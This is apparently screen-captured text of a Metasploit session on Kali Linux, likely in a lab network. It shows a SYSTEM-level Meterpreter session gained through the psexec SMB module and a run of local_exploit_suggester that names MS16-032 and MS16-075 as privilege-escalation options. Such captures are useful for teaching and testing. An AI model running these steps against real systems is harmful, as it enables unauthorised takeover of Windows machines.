 Applications Places Terminal Wed 20:56 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[*] Backgrounding session 1...
msf5 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ THE-PUNISHER 192.168.202.128:4444 -> 192.168.202.134:49788 (192.16
8.202.134)
msf5 exploit(windows/smb/psexec) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.202.134 - Collecting local exploits for x86/windows...
[*] 192.168.202.134 - 29 exploit checks are being tried...
[+] 192.168.202.134 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could
not be validated.
[+] 192.168.202.134 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.